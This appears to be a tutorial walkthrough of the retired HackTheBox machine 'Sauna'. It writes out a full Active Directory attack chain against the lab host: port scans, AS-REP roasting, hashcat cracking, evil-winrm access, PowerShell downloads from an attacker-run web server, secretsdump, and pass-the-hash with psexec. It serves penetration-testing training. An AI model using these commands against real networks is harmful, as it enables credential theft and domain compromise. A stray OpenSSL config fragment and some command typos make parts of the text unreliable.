
- Host Scanning
Introduction
The box that we will be discussing has been retired from hackthebox.com. The box name is Sauna and it is an easy active directory based machine that we will be sizing up. The main purpose of this segment is to help you identify, test and successfully obtain permissions to the target that you are testing and, help you build your skills for red teaming or, penetration testing.
While these articles will be different from the other penetration testing documents we will be producing, there will be segments linked in each document to discuss the security of each system so that if you choose to build your skills for deploying these technologies you understand how to apply the security and, test the resiliency of your newly deployed system(s).
The Testing Process
While most real-world penetration tests do in fact require that the tester research the company for information containing but not limited to: filings (sec, court, names, profiles, locations, etc.). It will also be required that the penetration tester obtain as much publicly available available information he or she can before starting nmap scans and other more intrusive methods of detection. With that little disclaimer out of the way, we will begin with the scanning methodology for this box.
The first test we will run will be an nmap (switch and information provided later in the document). From nmap we will then attempt to make a mirror copy of the web site (or bonus points we can also use wget to scan for key words which may be more efficient). With the information we obtain from the systems that are publicly facing, we will then pivot to scrutinizing the ports with tools like: smbclient, gobuster, feroxbuster, ffuf, nmap scripts, ldapdomaindump, windapsearch, getadusers, getnpusers, username-anarchy, evil-winrm, hashcat, winpeas, bloodhound, secretsdump and finally psexec.
If the tools provided have sources where they can be downloaded those links will be provided. At this time we are not looking to help set up the administrations or installation pages for these tools as that is out of scope. We will say that for our testing we are utilizing a heavily modified Ubuntu 22.04 system with the tools manually installed, compiled or obtained with apt and other repository sources.
Understanding The Tools
Scanning the Target
For this walk through and the others, the cadence will be the same. We will always start off with some form of service scan. We can do this with nmap, nc or hping3. For your viewing pleasure, we are providing you with the following options to scan with:
What we are doing here is starting off with a syn scan (-sS), service version scan (-sV), default script(s) (-sV), hosts online (-Pn), scan all ports (-p-), operating system detection (-O), double verbosity (-vv), > portscan.log redirecting the results to a text file. nmap details not showing? click here to show!
What we are doing with this very slow command is the following: syn scan (-S), against the ip.add.ress, incrementing the port (-p) ++1. The grep command is looking with case insensitivity (-i) for a syn reply denoting that the port is open: -i "flags=sa". We can also pipe this out to a file by adding a redirect at the end like we did with nmap: hping3 -S ip.add.re.ss ++1 | grep -i "flags=sa" > hping3_open_ports.log
What we are telling nc is to provide us with the listing of open ports. Only scan for listening ports (-z), provide us with more output (-v), ip.add.ress is the target followed by port 1 - 65535
Once your port scans have been completed you will need to take note on the ports that are open. At this point or at any point during a penetration test it is quite easily to get lost in the woods. From this prospective we are treating this box as an actual penetration test and not a CTF. Why is this? If we do not expose you to a different mindset or methodology CTF may not help beginner red team members and has the potential to hurt you in the real world.
Because there are many ports on the box that are open, we are going to concern ourselves with the ports highlighted. However, we will explain the other ports that are open and what they do. Please note that based on the tool you've chosen, those options will be displayed so it matches the tool(s) you are most comfortable using and what is available to you.
| Port Number | Description | Importance |
|---|---|---|
| 53 | DNS port | Accepts DNS requests so the site can be found. |
| 80 | Web Server | plain-text, version numbers, CI Gathering |
| 88 | Kerberos | Authentication system. Golden / silver ticket attack. |
| 135 | RPC | Remote procedure call. Interactions with remote processes. |
| 139 | NetBIOS | File/print sharing. Brute force, exploits, MITM. |
| 389 | LDAP | Enumeration of LDAP. Users, Groups & Machines |
| 445 | SMB/Over TCP | File & Print sharing, RPC, Domain services, IPC |
| 464 | Kerberos | Authentication, SSO, Ticket authentication (TgT), Pass the ticket, golden ticket. |
| 593 | RPC | Details collected from nmap. |
| 636 | N/A | N/A |
| 3268 | ||
| 3269 | LDAP+SSL | MITM, Certificate attacks, brute force attacks. |
| 5985 | WinRM | Windows remote management. Can launch remote commands and scripts, powershell remoting, credential theft, MITM, brute force attacks. |
| 9389 | N/A | .NET message framing - nmap. |
| 49667 | Microsoft | Microsoft Windows RPC - nmap. |
| 49675 | " | " |
| 49676 | " | " |
| 49677 | " | " |
| 49738 | " | " |

This is the nmap scanner
Note that from the nmap scan we also have a domain called egotistical-bank.local so we can also add the reference of: 10.10.10.175 egotistical-bank.htb to our /etc/hosts file so we can access it by entering: http://egotistical-bank.htb in our web browsers.
Launching the scan with hping3 is a bit different and it can take quite a while. It will not allow you to see version information or the other details we can pull from nmap. This is to expose you to other tools that can be utilized if in the event a tool breaks or is unavailable to you. The screen shots have not been truncated so that you can see exactly what information is returned.

Sample of an hping3 port scan.
Within our hping3 scans we can see tha the ports from our nmap scan mirror the scan from hping however, with less information available to us. The flags=SA signify that the tool is in fact receiving a SYN/ACK after the first SYN is sent as an acknowledgement that the port is open.
With netcat it's a bit more different than what you might be used to from the other tools and, netcat is more simplistic in it's approach. Again, like we discussed in the hping3 method. You should consider randomizing the ports as nc will increment the port number and while this will provide you with the details you need, it will also alert the SOC/SIC that someone is sizing up the organization.
The screen shot is a screen shot from a netcat port scan against the host. Please be aware that if you are going the netcat route, it is going to take a hot minute for the scan to complete.

netcat port scan
Scanning The Web Site
In order to think like a hacker, we need to understand a few key things. While we do need to size up the LDAP and AD environments on this box as those are some of the ports that we have detected during out scans. We also should scan the web application itself. During a real-world penetration test, we would probably go into a deeper dive with the web application however, with the context of this box (and we will say the terms of engagement says specifically test the AD / LDAP services) we won't go into too much detail with the web.
Some might be asking, "Anthony -- why shouldn't we just test the AD/LDAP services and root shit already?!" Well, there is a reason for this. Web sites (as well as dorking a live server) can provide you with a few things. Before we move forward, lets understand a few the things that we can gain from a web site:
- Contact / Staff pages - Provide information about potential users and user names and departments.
- Affiliates - these pages can either let you know who and what the business does partnerships with and you may be able to pivot from those contact / staff pages.
- Documents - can contain context and EXIF data that may help you gain a foothold via an insecure user name, account, e-mail etc. Keep in mind, sensitive information that may not be intended to be released into the public domain might also be awaiting you!
- Pictures / Images - EXIF data loaded in images can give you a glimpse into what tools may be used, the authors and potential user names that you can either social engineer or size up during the scanning.
- Device EXIF Data - need to go phishing? They're using Adobe or, a cannon camera? Here is a starting point.
Does some of this make sense? If not, I promise soon it will! The main point of this is to expose you to the fact that you shouldn't omit areas of a security test that may glean information you are looking for.
With that out of the way, and we know where we will be testing, lets launch a few things to help us obtain the information we need. There are two commands that we will show you how to run in order to mirror a web site for off-line viewing. The three tools are wget, httrack and, curl. If you have a preference for one tool as opposed to the others, you can use the drop downs below to learn how to use any of the ones mentioned:
or to ignore robots wget -r -e robots=off -np site.com2.
if that does not satisfy the requests, we will show you one last method that you can use. The last command is: wget --mirror --convert-links --adjust-extension --page-requisites --no-parent domain.com3
To explain what is going on with all three commands, lets break them down:
1 - we are requesting a recursion (-r) of the web site to download all the pages that wget finds. This will be placed in a directory of the web site name.
2 - in this command set, we are recursively (-r) going through the pages. Specify a command (-e) in this case setting robots=off so we can ignore any rules within the text file. Set the no parent (-np) option this guarantees that the files below a directory will be downloaded only.
3 - The last command that we've issued is a bit more complex than the other two. In this example but lets explore what is going on with this command. First we are telling wget to mirror the location (--mirror), convert links to local links after download (--convert-links), add the proper extension to html,css files (--adjust-extension), download all files necessary for the display of a page (--page-requisites), download all sub directories and not ascend to the parent (--no-parent). With this scan you can omit --no-parent to scan everything!
If the information for wget is not showing: click here to show/hide!
for file in $(curl -s http://site.com |
grep -i href |
sed 's/.*href="//' |
sed 's/".*//' |
grep '^[a-zA-Z].*'); do
curl -s -O http://site.com/$file
done
if this doesn't work, the valuable lesson here is that there are multiple tools that you can use to achieve the same outcome ;-). Lessons working yet? -=]
To understand the command syntax, we are telling httrack to mirror site.com and output to a directory (-O) site.com "+*.site.com/*" and all of it's sub directories (*), and be verbose (-v) about the output.
Once the web site has been downloaded via your choice of tool, you can go to the root of the directory and issue the find command on the directory. The commands that we favor using are as follows: find . -type f -exec file {} \; what this will do is show us all the files types within the directory as shown below:

Find and list files based on type
What we can also do within the terminal is string this huge command together in order to obtain all the images within the directory and use exiftool in order to pull the EXIF data that we can scrape to hopefully leverage against the organization. The command we use is as follows: exiftool `find . -name "*" -exec file {} \; | grep -o -P '^.+: \w+ image' | cut -d / -f2- | cut -d':' -f 1 | awk '{ print $1 }'` we wont be discussing the functions of the simple commands as that would be out of scope for these security tutorials. However, you can feed the command into chat-gpt and ask what the command is doing. This command can also be broken down to supply you with documents, pdf files, etc.
So the next stop at dawn would be a quick run over to the web location itself. We can determine from the site if in the event we can obtain user names that we can potentially throw into username-anarchy so that we can put them into a format that companies would use. For example: first.last, firstinitial.lastname and so on. Lets see what we can find on the site that might enable us to string some details together that we can leverage.
by navigating to the site that we added to the hosts file (egotistical-bank.htb) or using the IPv4 address: 10.10.10.175 we hit the landing page. There we see the following (red boxes denote actions for review):

The first landing page, we select about to find the team

When the about page loads we scroll to the bottom and meet the team
From the information that we have gathered form the users, we can feed this into a list as shown below using VI:

Using VI to create a user list
From this point, once we have the user names, we will use a tool called username-anarchy to format the list in a manor that companies use for authentication (as we've stated previously). The command we will be using is as follows: username-anarchy --input-file usernames.log --select-format first,flast,first.last,firstl > ldap_user_brute.txt. So lets explain the command before we move on. the input file (--input-file) is the file we created from the web site (usernames.log). the format we are using (--select-format) first,flast,first.last,firstl would be as follows: fergus,fsmith,fergus.smith,ferguss all on newlines not in comma separated format. This would be done for all 6 users. You can see the output of what we created below:

username-anarchy name format.
Now that our basic scans are out of the way with the web application is it well worth the mention that we should also perform a scan with other tools to determine if anything is hiding on the remote host. While these scans can take a while it should be noted that they should be performed in order to assure no information was potentially overlooked.
Web File Enumeration
The purpose of web file enumeration / guessing is to find files that the company may have overlooked on the public folder(s). This could be configuration files, password files or anything that could contain information that we can abuse. It could even potentially include a web application that has basic or no authentication that we can abuse in order to gain access to the web server and then escalate privileges up! So, what tools can we use? The three tools that we will discuss and again, the discretion over which tool you use is definitely up to you are: ffuf, gobuster, dirbuster:
To run the tool ffuf, you can use the following command line argument: ffuf -w wordlist_location.log:WORD -u http://domain.com/WORD -mc 200,401,403
Understanding the commandline: specify a path to a word list or word list (-w), :WORD specifies what ffuf should replace this word with a word from the word list during testing. Specify the target url (-u) with there the replaced word will be replaced on the target. Finally we specify the web server numbers we want to look for (-mc) which is match code for 200 (OK), 401 (Authorization Required) and lastly forbidden (403). You may also want to redirect the output to another file by adding > ffuf_scan.log so that you can review the information after it has been run.
to run gobuster, you can issue the following command syntax: gobuster dir -u http://domain.com -w wordlist.log -s '200'
Understanding the command: we are specifying that we want to search directories (dir) with a target URL (-u) of domain.com. We are loading wordlist.log (-w) that are will be using to search the site for interesting information. Lastly, we want to return status codes of 200 (-s) so we know the information we are hitting exists. Please note you may want to add a >> gobuster_search.log to the end of your command syntax so that you can review the information outside of the main program running the test results as this may flood the screen and, you may lose information.
feroxbuster -u http://domain.com -w wordlist.txt -s '200'
Understanding the Command Line: we specify a url to target (-u) followed by the word list (-w) of our choosing. Lastly we tell feroxbuster that we want status codes of 200 (-s) only. Note that you can also set additional status codes such as '200,401,404', etc.
While there isn't much outside of the user names on the domain that we need to scrutinize, the above is just an example of some of the things we would need to enumerate and pull data from during a real-world penetration test or security engagement. However, for your viewing pleasure we've included those scans so you can see them in action:
Enumerating LDAP & Active Directory
Our next pivot point on the list will be the LDAP and Active directory services that the system currently has open to the world to see. In this segment the tools that we will be using will be: nmap, smbclient, ldapdomaindump, windapsearch, enum4linux and getadusers
nmap -v -sV --script "ldap* and not brute" 10.10.10.175 > ldapinformation.log
Understanding the command line: we sill add verbosity (-v) to the command to get additional information. Next we will do a service version info scan (-sV) and we will include the "ldap" with a wild card for ldap (any) but not bruteforce scans. The information is then piped out to a file (> ldapinformation.log) that we can review at will.
If the information for the nmap ldap scan is not showing: Click here to show/hide
enum4linux 10.10.10.175
We can also run this with the > enum4linux_scan.log redirecting the output to view when we need to. However, the best take-away from this scan would be the return of the SID and the bank name.
If the information for the enum4linux LDAP scan is not showing: Click here to show/hide
smbclient -L \\\\10.10.10.175\\
smbclient -L \\\\10.10.10.175\\ -N
smbclient -L \\\\10.10.10.175 -u '' -p ''
smbclient --no-pass -L //10.10.10.175
Understanding the Command Line: The first command is to list the host (-L) followed by the IP Address. Note that each \\ is to escape the secondary slash (think of \n is a newline \\ is a single slash). The next syntax is specifying no password (-N). The third line is specifying the host, a blank user name (-u) and a blank password (-p). The last line is no password (--no-pass) and list host (-L) with the IP Address.
From this example, you will need to pay close attention to the information that we obtain from using the getnpusers segment below this as we will use those user names to see if we can log into or get a hash from the system we are targeting. More information in the documentation will follow below!
If the information for the smbclient LDAP scan is not showing: Click here to show/hide
You can pop this into a shell script and put it in your /usr/bin/ folder chmod it to 755 and drop the .sh extension. This way when you need to call it you simply type: ldapusersearch and fill out the parameters.
Even though we've spoiled you with a shell script, you still need to understand how to run this request without a script and understand what commands we are using. To scan using the getnpusers (which is really: GetNpUsers, we've change the case-sensitivity in our /usr/bin/ folder); you run the command as follows:

getnpusers egotistical-bank.local/fsmith -request -no-pass -dc-ip 10.10.10.175
Undersanding the command line: the egotistical-bank.local is the domain that we are targeting, followed by the users name; in this case fsmith. the request (-request) is no password (-no-pass) with the dc ip address (-dc-ip) specified as 10.10.10.175. However, this will change based upon the domains and IP addresses you will be testing in the real-world. Due to the fact that you might be dealing with multiple users / user names the shell script has been supplied to cut down the amount of work.
If the information for the getnpusers LDAP scan is not showing: Click here to show/hide
[*] Getting TGT for fsmith $krb5asrep$23$
For our texting purposes we will need to copy the hash (complete from the yellow background) to the end of the bolded font and place it in it's own file that we can crack with hashcat. Additionally, we will be using the rockyou.txt password file that you can obtain from the seclists. If however, you have your own password list -- you can go ahead and use that for this exercise.
In order to run hashcat, we will use the following set of commands: hashcat --help | grep -i kerberos1
this command will return all the combinations for kerberos. In our kerberos hash we see the following (before the bold characters): $krb5asrep$23$ from this we can see that it is kerb 5 as-rep. We need to match this with the listing.
to crack the password we will run the following command: hashcat -m 18200 hash.txt -o cracked.txt rockyou.txt2
Understanding the command 1: This command is issuing the help menu (--help) from hashcat and being piped (|) to the grep command with case insensitivity (-i) searching for the word kerberos
Understanding the command 2: This command is performing the crack against the hash. We are choosing a hash type (-m) of 18200 (kerberos 5 as-rep) and we are using the hash file of hash.txt and outputting the cracked password (-o) to cracked.txt using the rockyou.txt file for passwords.
When we ran the scan for nmap, the results that are returned are A LOT. This is why we are redirecting the output to ta scan file as shown with > ldapinformation.log. The screen shot is from the standard output (to terminal) and not the redirected output (output stitched together):
While not much but the full DN is returned (egotictical-bank.local). The above information is just showing you what you could expect from the ldap scan(s) from within nmap.
Enum4linux shows us that there is a domain name, but nothing more that we can leverage. The screenshot below shows this:

So while the information will not return anything of value with a null session, we are required to use the user name and hash in order to do something worth looking at. So some of the steps here will overlap and it may get somewhat confusing but please stick with us and we'll explain what is going on!

The functions in getnpusers will provide you with a hash that you will then ned to use in hash cat to break. We can discuss more on this in a second. If you follow the directions within the getnpusers segment you'll copy out the hash and run it through hashcat (which is explained right under getnpusers). Once that is done, you will use the command: smbclient -u 'fsmith' -p 'pAsSw0rd' -L \\\\10.10.10.175\\ -w egotistical-bank.local in order to access the share (that's not the password by the way -- you didn't think it was going to be that easy, did you?!
If the output all works correctly, you should see something like this returned:
Dumping target shares
While the scans for getnpusers has been conducted, if the output is successful (and we've snipped this short) you should see something like this:
Displaying a successful command and hash return
While the first command that we ran does in fact dump the information to the screen output, the shell script that we ran you will need to manually sift through the ldap_hashes.log file that is crated while the script is running. The output from this view is as follows:

Displaying a successful command and hash return from shell script
Once you issue the commands for hashcat (netcat -h | grep -i kerberos) you should see the following displayed. The listing in the red box indicates the setting we will be using to crack the password that we've obtained from the getnpusers command.

Finding hash type
As discussed in the hashcat drop-down, we will be looking to match the value of whas has been returned before the bolded hash that matches: $kerb5asrep$23$. To begin cracking the password we will run the command: hashcat -m 18200 hash.txt -o cracked.txt rockyou.txt
Once the command has been run, you should see the following output on the screen:

hashcat completing a password crack
At this point, the screen shot above will be trying combinations of words to hash them into the matching hash that we dumped and, finally when a word that matches the hash is detected the program should stop. At this point we can issue the: cat cracked.txt command to see the following output:

Cracked password hash
As you can see from the example above, the password will be where it's blurred out and in the red rectangle. C'mon did you really thing we were going to give you the password? Nope! Gotta work for that shit!
Gaining a Foothold
So we've come this far that we isolated a user, cracked his password and now the next step is getting on the box and trying to escalate into admin/root. What are the next steps? Well, from a tools prospective we will be closing in on using: evil-winrm, winpeas, secretsdump and, psexec. With all this out of the way, lets get busy like the neighborhood hooker!
[provider_sect]
default = default_sect
legacy = legacy_sect
[default_sect]
activate = 1
[legacy_sect]
activate = 1
Considering we have already obtained a lot of the information that is required to run this command, we will run the command with the following command switches: evil-winrm -i 10.10.10.175 -u fsmith -p 'password' once this is run we should have the a prompt returned as follows:

Understanding the Command Line: when we run the evil-winrm command we are setting the ip address (-i) to 10.10.10.175. The next command (-u) is specifying the user name of fsmith with (-p) as the password 'password'. Yeah, we're still not giving you the password. Keep trying!
Some of the commands that we can utilize for the testing an connections are as follows:
Powershell Connection1: powershell -Invoke-WebRequest https://site.com/file.ext -OutFile file.ext
Powershell python connection2: On your host: python -m http.server Target System: powershell -Invoke-WebRequest http://your.ip.add.ress:8000/thefile -OutFile thefile
evil-winrm File Transfer3: upload /path/to/file C:\users\exploited_user\file
Understanding the Command Line
1 in powershell
2.0 on your host in python
2.1 on the target in powershell
3 At the evil-winrm command line
If the information for the evil-winrm is not showing: Click here to show/hide
To run winpeas from the evil-winrm command prompt we will do so by issuing the command: .\winpeas.exe and letting it do it's thing. This may take a while and while it is running, grab some coffee!
If the information for the winpeas scan is not showing: Click here to show/hide
Password: insert the password you discovered in your journey
Understanding the Command line: we are calling the secretsdump python script and we are supplying the domain (egotistical-bank.local) as well as the login name (svc_loanmgr) the location of the authentication attempt (@10.10.10.175) and issuing the -just-ad-user for the user administrator and extracting the information just for that account.
If the information for the secretsdump tool is not showing: Click here to show/hide
In the graphic for the dump, we are using the line Administrator:500:{this part}:{and this part} to grab the kerberos keys and we are replaying that to the server.
Understanding the command line: psexec is issued followed by the domain name (egotistical-bank.local) with the login information (/administrator) and we are specifying the address of the server (10.10.10.175). We are then passing the hash we obtained in the previous segment with the (-hash) command and then supplying the hash If the information for the nmap ldap scan is not showing: Click here to show/hide
Now that we have executed evil-winrm against the host and we have a foothold within the system, we are presented with a powershell, shell. The next thing we want to do is understand and view any other users on the system. We can do this by navigating to the c:\users\ directory and viewing the users on that host. The screen shot below is a snapshot of the users on that system.
